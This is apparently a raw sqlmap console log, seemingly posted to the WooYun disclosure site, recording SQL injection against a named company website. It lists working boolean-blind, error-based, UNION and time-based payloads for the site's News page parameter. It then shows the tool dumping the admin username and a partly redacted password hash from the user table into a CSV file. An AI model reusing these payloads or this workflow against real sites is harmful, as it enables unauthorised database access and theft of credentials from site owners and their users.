 F:\渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.terransforce.com:80/company/index.php/Home/News/index/id/10) AND 3162=3162 AND (8043=8043
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://www.terransforce.com:80/company/index.php/Home/News/index/id/10) AND (SELECT 7253 FROM(SELECT COUNT(*),CONCAT(0x3a7a64703a,(SELECT (CASE WHEN (7253=
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: http://www.terransforce.com:80/company/index.php/Home/News/index/id/10) LIMIT 1,1 UNION ALL SELECT 50, CONCAT(0x3a7a64703a,0x6262424d5a5141546949,0x3a67666
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.terransforce.com:80/company/index.php/Home/News/index/id/10) AND SLEEP(5) AND (1472=1472
---
[20:57:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[20:57:43] [INFO] fetching entries of column(s) 'password, username' for table 'tf_user' in database 'company'
[20:57:43] [WARNING] reflective value(s) found and filtering out
[20:57:43] [INFO] the SQL query used returns 1 entries
[20:57:43] [INFO] retrieved: "dc77 4","admin"
[20:57:43] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'password'. Do you want to crack them via a dictionary-based attack? [y/N/q] n
Database: company
Table: tf_user
[1 entry]
+----------+----------------------------------+
| username | password |
+----------+----------------------------------+
| admin | dc 4 |
+----------+----------------------------------+
[20:57:52] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occurances will resul
[20:57:52] [INFO] table 'company.tf_user' dumped to CSV file 'F:\???~1\tools\????\SQLMAP~3\Bin\output\www.terransforce.com\dump\company\tf_user.csv'
[20:57:52] [INFO] fetched data logged to text files under 'F:\???~1\tools\????\SQLMAP~3\Bin\output\www.terransforce.com'
[*] shutting down at 20:57:52
[root@Hacker~]# Sqlmap _
www.wooyun.org